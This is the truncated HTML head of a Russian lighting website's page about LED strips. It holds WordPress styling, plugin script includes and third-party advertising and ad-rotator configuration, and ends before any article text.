

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti
body_size: 75743
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Cветодиодная лента (LED): виды, устройство, характеристики</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Здесь описаны основные характеристики светодиодных лент: цвет, мощность и их конструкция. Указаны классы защиты для правильного выбора мест установки."/><link rel="canonical" href="https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Cветодиодная лента (LED): виды, устройство, характеристики"/><meta property="og:description" content="Здесь описаны основные характеристики светодиодных лент: цвет, мощность и их конструкция. Указаны классы защиты для правильного выбора мест установки."/><meta property="og:url" content="https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:author" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2018-01-21T17:28:20+00:00"/><meta property="article:modified_time" content="2024-04-04T09:00:37+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="406"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Алексей Бартош"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Алексей Бартош"/><meta name="twitter:label2" content="Примерное время для чтения"/><meta name="twitter:data2" content="1 минута"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 344600; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 762050; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 941044; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 496658; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
